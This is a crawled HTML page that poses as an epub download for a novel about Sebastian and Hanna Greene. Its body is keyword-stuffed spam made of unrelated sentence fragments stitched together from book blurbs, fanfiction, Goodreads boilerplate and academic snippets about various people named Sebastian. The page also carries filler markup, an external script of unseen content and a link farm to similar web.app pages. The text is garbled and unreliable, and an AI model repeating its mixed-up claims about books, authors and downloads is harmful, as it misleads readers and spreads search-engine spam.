

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/1191.html
body_size: 5424
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/1191.html" /><title>Sebastian the life of sebastian and hanna greene download epub</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="backventtu"></div><!-- windsimoc --><div class="kovolligh" id="wwirwerswa"></div><div class="coagentrind"></div><!-- kiatabou --><div class="paysferar" id="anovag"></div><!-- misrownre --><div class="panrela"></div><div class="resnipor"></div><!-- sparinin --><div class="brookenmo" id="piapoipar"></div><!-- zialuba --><!-- cioralpo --><div class="cepviare"></div><div class="nsatcalllok" id="scarfoxria"></div><!-- ylmeten --><!-- ningblinda --><div class="ivacym" id="cocnete"></div><h1>Sebastian the life of sebastian and hanna greene download epub</h1><div class="backventtu"></div><!-- windsimoc --><div class="kovolligh" id="wwirwerswa"></div><div class="coagentrind"></div><!-- kiatabou --><div class="paysferar" id="anovag"></div><!-- misrownre --><div class="panrela"></div><div class="resnipor"></div><!-- sparinin --><div class="brookenmo" id="piapoipar"></div><!-- zialuba --><!-- cioralpo --><div class="cepviare"></div><div class="nsatcalllok" id="scarfoxria"></div><!-- ylmeten --><!-- ningblinda --><div class="ivacym" id="cocnete"></div><!-- gnacasun --><div class="congantcus" id="sponancal"></div><p>If you are looking for a quick hot read, this is the story for you. Forced to flee every city or town he settled in, he has never known a home. Why soldiers returning from war have trouble adapting duration. Dark times arising, both written by elizabeth johnson. Gossip in junot diazs the brief wondrous life of oscar wao. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. The life of sebastian and hanna greene sbpra trim size 6x9 number of pages 376 pages u. The sebastians have a variety of touring programs available below or can create a new program for your venue, series, or special event.</p> <p>They are wonderful stories about an indelible vampire romance. Ive never read anne rice, nor have i been a devotee of the many vampire movies which engulf us nowso i confess to having a little resistance to this novel going in. Books by sebastian haffner author of defying hitler. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>The film, which was aimed at a gay audience, was controversial for the homoeroticism portrayed. But, she finds out that ciel is alive an well in an accidental and unplanned reunion. Sebastian durrell novel, the fourth volume in the avignon quintet series by lawrence durrell belle et sebastien, a 1965 novel and live action tv series written by cecile aubry sebastian, or, virtue rewarded, the name of an unpublished poem written around 1815 by the 9yearold elizabeth barrett, later famous as elizabeth barrett browning. Junger provides at least a tentative definition of tribe as the people you feel compelled to share the last of your food. Carolina is a 30 year old woman in a very unhappy, loveless marriage with david. Sebastian spoke out loud, ciel, sebastian meet my mum. Anne moodys powerful memoir was the perfect choice.</p> <p>It portrays the events of the life of saint sebastian, including his iconic martyrdom by arrows. They knew the next mission was more important than their own desires in the world and would accept losing their individuality. What if sebastian didnt eat ciels soul but let the young lord live his life out with lizzy and had children but what happens when he wakes up some years later trapped in the manor with no one there, until years later when. One day changed such things as the next orders were given to both households to exterminate sebastian and hannah of either side. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. Although hanna is out of his life, sebastian cant get her out of his head, and believes his love for her is like a father. Inappropriate the list including its title or description facilitates illegal activity, or contains hate speech or ad hominem attacks on a fellow goodreads member or author.</p> <p>After walking in awkward silence for two minutes, we finally come to a stop at two large wooden doors. He reappears in her life seventeen years later to see how she is faring, only to see that hanna has grown into a beautiful woman. Sebastian brocks brief outline of syriac literature, minus the translated texts included in the complete edition. This one is a au of hannah and sebastian working as secret agents while being butler and maid. Teresa margaret redi was a carmelite captivated by the love of god. Sebastian is love, sebastian is life, a kuroshitsuji fanfic. Facebook is showing information to help you better understand the purpose of a page. Sebastian michaelisreader works archive of our own. Using his background in anthropology, sebastian junger argues that the problem lies not with vets or with the trauma theyve suffered, but with the society to which they are trying to return. Ive been unable to read any books ive downloaded so far because the files are in zip format. Sebastian junger primary author only author division. The life of sebastian and hanna greene will find this second chapter in the vampire saga exhilarating.</p> <p>What if sebastian didnt eat ciels soul but let the young lord live his life out with lizzy and had children but what happens when he wakes up some years later trapped in the manor with no one there, until years later when you reader accidently stumble across him and the manor. Jul 03, 2016 sebastian junger talked about his life and career and responded to viewer comments and questions. The life of anna the complete story is the best story ive ever read. Sebastian fitzek ebooks epub and pdf format sebastian fitzek ebooks. Some notable examples include the finnish ministry of education and cultures programme to better understand the role of culture and the arts in wellbeing finnish government, 2014, which has resulted in national recommendations for health policy, whilst in 20, australia became the first nation to adopt.</p> <p>My best friends obsessed with animegod knows why, and im not. Sebastian o was originally commissioned by editor art young for disneys proposed touchmark imprint, along with peter milligan and duncan fegredos enigma and j. Jane harveyberrick, free book online in epub, txt, pdf at. If you have access to a journal via a society or association membership, please browse to your society journal, select an article to view, and follow the instructions in this box. Marissa honeycutt takes you on an intense emotional roller coaster that is annas life.</p> <p>Choose your country to select the right store for you. Download for offline reading, highlight, bookmark or take notes while you read city of heavenly fire. Spam or selfpromotional the list is spam or selfpromotional. Free pdf booksfree ebookswilliam kamkwambagraham greenebooker twhat to. The author of the perfect storm and, most recently, tribe avoids books likely to anger him. The woman stood up and smiled warmly, my name is hannah, it is a pleasure to meet the both of you. Sebastian junger discusses being a nyt bestselling author for two years and running and how he came to write a perfect storm. We first see sebastian sitting on the roof of his house, even though he knows. Your job was easy enough, you helped bard cook, helped finny garden, and helped meyrin with cleaning. Sebastian haffner has 31 books on goodreads with 12940 ratings. One of the interesting things about this book is that the heroine isnt the love interest. The education of sebastian was a brilliant story about self discovery and love. This means war a sebastian x reader chapter 3 wattpad. The demons snare planning some stories for hannah and a few other characters from black butler hope you enjoy this.</p> <p>Sebastian 2006 is the first novel of the landscapes of ephemera duology written by anne bishop and introduces the world ephemera plot introduction. American educational research journal onlinefirst sage journals. Sebastian was just utterly confused and staring at us like were idiots. I am currently silently following behind sebastian as we walk to ciels study. The demons snare, a kuroshitsuji fanfic fanfiction. How the brains wiring makes us who we are kindle edition by seung, sebastian. After the burning of the phantomhive manor, luna thought that her entire family had perished. Republished with the permission of page one lit sebastian junger, grew up in suburban massachusetts, not far from the town of gloucester, the fishing port depicted in the perfect storm that was home to the andrea gail. He had bloodshot eyes, messy hair, and a big grin on his face. Author of the power and the glory, brighton rock, the quiet american, the confidential agent, a burntout case, the third man, the human factor, stamboul train. With his hairraising and enthralling true adventure story, the blockbuster the perfect storm, renowned investigative journalist sebastian junger chronicled a story of heroism and tragedy wrought by a tropical storm while singlehandedly reviving a new genre. The life of sebastian and hanna greene, and its sequel, sebastian two. Tribe by sebastian junger overdrive rakuten overdrive. Tribe is a look at posttraumatic stress disorder and the challenges veterans face returning to society.</p> <p>Hannah and sebastian were used to such violence and duties for their superiors. As the torrent of slaps continued, she wrapped both her arms around her head. On homecoming and belonging sebastian junger in tribe, author sebastian junger explores the importance of physical, psychological and emotional closeness, much of which we seem to have lost in contemporary society. When an unexpected visitor arrives on sebastians doorstep, he can no longer. Then like clockwork, her libido fires up over her new bossthe epitome of bad choices. The life of sebastian and hanna greene is an absolute treat. An archive of our own, a project of the organization for transformative works. Read the education of sebastian online free book in epub, txt. Its an adventure about going wherever the wind may take you, but steads earthtone illustrations and simple, gentle narration keep it lowkey. You had been through this before, when you were young, but a mysterious man had. Maggie doran is off men, having gone through a string of disappointing relationships. A cartography of graduate research in the field of education 19802010. Read from the sacred heart to the trinity the spiritual itinerary of saint teresa margaret of the sacred heart, o.</p> <p>After chriss yelling he just now noticed sebastian and started to glance between me and sebastian. Thank you to everyone who worked on the film, showed your support via so. He is a horrible man who hasnt the time of day for her, unless it is to order her around like a slave. Suddenly, chris got up and his bangs covered his eyes. Incorrect book the list contains an incorrect book please specify the title of the book. Travis is a hot short story about sebastian, who meets a beautiful young woman and is turned vampire. I dream of sebastian every night, dreaming of him giving me a lot of pleasure sebastian is love, i say, sebastian is life will hears me and calls me a freak. After disney cancelled the proposed line, young took the project with him to dc comics, where karen bergers vertigo imprint was readying for launch. Hanna bs, yazdanparast h, demerdash y, roessner pm, schulz r, lichter p. The beneficial role of the arts for older people in general is increasingly accepted. Oct 07, 2014 parents need to know that sebastian and the balloon is a gentle, quiet bedtime story from philip c. This book is the most intense, thrilling, and addictive book ive had the privilege of reading.</p> <p>The incubus sebastian is the bastard child of a succubus and the wizard koltak. Yourpovpreviously i was about to finish my sentence when the door slammed open to revealnowfam. Sebastian junger, the bestselling author of war and the perfect storm, takes a critical look at posttraumatic stress disorder and the many challenges todays returning veterans face in modern society. A stockingful of joy mass market paperback a stockingful of joy hannah howell on free shipping on qualifying offers join awardwinning author hannah howell as she gives readers a double dose of romance for the holidays.</p> <p>Open up to over 6 million ebooks on awardwinning ereaders and the free rakuten kobo app. Seven years ago, i lost everything but my own life. Losing his mother at a very early age, sebastian is lost, spending the majority of his formative years with a father he. Parents need to know that sebastian and the balloon is a gentle, quiet bedtime story from philip c.</p> <p>Stead, the caldecott medalwinning author of a sick day for amos mcgee. This was actually the first work i have read in this genre. Explanations his butler, in love sebastian x modern. City of heavenly fire ebook written by cassandra clare. If one or more works are by a distinct, homonymous authors, go ahead and split the author. Sebastiane is a 1976 latinlanguage british historical film directed by derek jarman and paul humfress and written by jarman, humfress and james whaley. The story picks up where it left off but takes the story to another level. A portion of your purchase goes to both the true colors fund, an organization fighting to end lgbt youth homelessness and the trevor project, a 247 lgbt youth suicide. Sebastian fitzek ebooks epub and pdf downloads ebookmall. Sebastian is a digital strategy and development consultant that works with businesses and ngos of all sizes to create strategies and products that help innovate or compete in a digital age. Sebastian haffners most popular book is defying hitler. Pdf download routledge philosophy guidebook to kant and the critique of pure reason routledge philosophy guidebooks best seller epub by sebastian gardner pdf download sales force management.</p> <p>The reader is along for the ride as sebastian battles his personal demons. Matching trna modifications in humans to their known and. Sebastian junger talked about his life and career and responded to viewer comments and questions. I recently read kathryn stocketts the help and while i enjoyed this story tremendously, i wanted to read something that was less uplifting, more realistic, coming of age in mississippi and told from the perspective of an africanamerican. The man is built like a greek god, sexy, and has a harem of eager gym groupies willing to give him anything he.</p> <p>Use features like bookmarks, note taking and highlighting while reading connectome. Sebastian disappears from hanna s life to better himself for all the killings he has committed. May 15, 2016 the author of the perfect storm and, most recently, tribe avoids books likely to anger him. The life of sebastian and hanna greene by elizabeth johnson patience is so seldom asked for in a new novel that its a pleasure to read a book that positively demands it if you are going to make the most of it. Elizabeth johnson does a tremendous job of developing the characters and. Long term followup data and healthrelated quality of life in frontline therapy. Read ted williams the biography of an american hero by leigh montville available.</p> <p>I loved sebastian michaelis so much, i owned countless pics of him. Oh sh chris cut me off my running towards me full speed and tackled me to the ground. Sebastian junger books list of books by author sebastian junger. Now, i got teleported into my best friends favorite anime, black butler, and had two demons lusting after me.</p><div class="backventtu"></div><!-- windsimoc --><div class="kovolligh" id="wwirwerswa"></div><div class="coagentrind"></div><!-- kiatabou --><a href="https://riandetirod.web.app/584.html">584</a> <a href="https://riandetirod.web.app/549.html">549</a> <a href="https://riandetirod.web.app/126.html">126</a> <a href="https://riandetirod.web.app/57.html">57</a> <a href="https://riandetirod.web.app/737.html">737</a> <a href="https://riandetirod.web.app/961.html">961</a> <a href="https://riandetirod.web.app/752.html">752</a> <a href="https://riandetirod.web.app/219.html">219</a> <a href="https://riandetirod.web.app/1556.html">1556</a> <a href="https://riandetirod.web.app/1303.html">1303</a> <a href="https://riandetirod.web.app/321.html">321</a> <a href="https://riandetirod.web.app/923.html">923</a> <a href="https://riandetirod.web.app/790.html">790</a> <a href="https://riandetirod.web.app/1038.html">1038</a> <a href="https://riandetirod.web.app/1333.html">1333</a> <a href="https://riandetirod.web.app/1625.html">1625</a> <a href="https://riandetirod.web.app/1567.html">1567</a> <a href="https://riandetirod.web.app/255.html">255</a> <a href="https://riandetirod.web.app/13.html">13</a> <a href="https://riandetirod.web.app/721.html">721</a> <a href="https://riandetirod.web.app/1499.html">1499</a> <a href="https://riandetirod.web.app/1530.html">1530</a> <a href="https://riandetirod.web.app/164.html">164</a> <a href="https://elofwito.web.app/1176.html">1176</a> <a href="https://fortuvertu.web.app/1201.html">1201</a> <a href="https://daycoldconre.web.app/1062.html">1062</a> <a href="https://wabedeso.web.app/598.html">598</a> <a href="https://enenacan.web.app/1102.html">1102</a> <a href="https://thylpaitralvoi.web.app/422.html">422</a> <a href="https://ringfectpalse.web.app/1281.html">1281</a><div class="backventtu"></div><!-- windsimoc --><div class="kovolligh" id="wwirwerswa"></div><div class="coagentrind"></div><!-- kiatabou --><div class="paysferar" id="anovag"></div><!-- misrownre --><div class="panrela"></div><div class="resnipor"></div><!-- sparinin --><div class="brookenmo" id="piapoipar"></div><!-- zialuba --><!-- cioralpo --><div class="cepviare"></div><div class="nsatcalllok" id="scarfoxria"></div><!-- ylmeten --><!-- ningblinda --><div class="ivacym" id="cocnete"></div></body></html>